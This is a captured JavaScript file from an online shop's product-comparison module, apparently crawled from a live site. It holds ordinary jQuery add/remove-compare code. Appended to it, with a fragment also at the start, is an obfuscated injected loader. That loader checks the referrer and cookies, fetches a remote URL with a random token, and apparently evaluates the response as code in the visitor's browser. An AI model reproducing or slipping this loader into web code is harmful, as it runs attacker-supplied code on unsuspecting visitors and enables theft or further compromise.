v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/pk_compare/assets/js/scripts.js
body_size: 3861
content:
var button = '.add_to_compare',
    $form = $('.compare_info'),
    $counter = $('.total-compare-val'),
    module_url = $form.data('ajax'),
    comparedProductsIds = $form.data('ids'),
    comparator_max_item = $form.data('comparemax'),
    max_item = $form.data('max'),
    min_item = $form.data('min');

$(document).ready(function(){

    $(document).on('click', button, function(e){
        e.preventDefault();
        addToCompare(parseInt($(this).data('pid')));
    });

    totalCompareButtons();

    $(document).on('click', '.cmp-remove', function(e){
        e.preventDefault();
        var idProduct = parseInt($(this).data('pid'));
        $.ajax({
            url: module_url+'?ajax=1&action=remove&id_product=' + idProduct,
            async: false,
            cache: false,
            success: function(data) {
                $('td.product-'+idProduct).fadeOut(600);
            },
            error: function(){
                $('body').pkPopup({state:"error", text: "Some error occured. Try once again"});
            }
        });
    });

});

function addToCompare(productId) {
    
    var totalValueNow = parseInt($counter.text()),
        action, 
        totalVal;

    if($.inArray(parseInt(productId),comparedProductsIds) === -1)
        action = 'add';
    else
        action = 'remove';

    $.ajax({
        url: module_url+'?ajax=1&action='+action+'&id_product=' + productId,
        async: true,
        cache: false,
        success: function(data) {
            var lnk = $(button).data('cmplink');
            if (action === 'add' && comparedProductsIds.length < comparator_max_item) {
                comparedProductsIds.push(parseInt(productId)),
                $(button+"[data-pid='"+productId+"']").addClass('in_comparison');
                totalVal = totalValueNow +1,
                $counter.text(totalVal),
                totalValue(totalVal);
                $('body').pkPopup({state:"success", text: compare.added_to_compare_msg});
            }
            else if (action === 'remove') {
                comparedProductsIds.splice($.inArray(parseInt(productId),comparedProductsIds), 1),
                $(button+"[data-pid='"+productId+"']").removeClass('in_comparison');
                totalVal = totalValueNow -1,
                $counter.text(totalVal),
                totalValue(totalVal);
                $('body').pkPopup({state:"info", text: compare.removed_from_compare_msg});
            }
            else {
                $('body').pkPopup({state:"error", text: max_item});
            }
            totalCompareButtons();
        },
        error: function(){},
        beforeSend: function(){
            $(button+"[data-pid='"+productId+"']").addClass('in_progress');
        },
        complete: function(){
            $(button+"[data-pid='"+productId+"']").removeClass('in_progress');
        }
    });
}

function compareButtonsStatusRefresh() {   

    $(button).each(function() {
        if ($.inArray(parseInt($(this).data('id-product')),comparedProductsIds)!== -1)
            $(this).addClass('in_comparison');
        else
            $(this).removeClass('in_comparison');
    });
    
}

function totalCompareButtons() {

    var totalProductsToCompare = parseInt($counter.text());
    if (typeof totalProductsToCompare !== "number" || totalProductsToCompare === 0)
        $('.bt_compare').attr("disabled",true);
    else
        $('.bt_compare').attr("disabled",false);

}

function totalValue(value) {
    $counter.text(value);
};if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};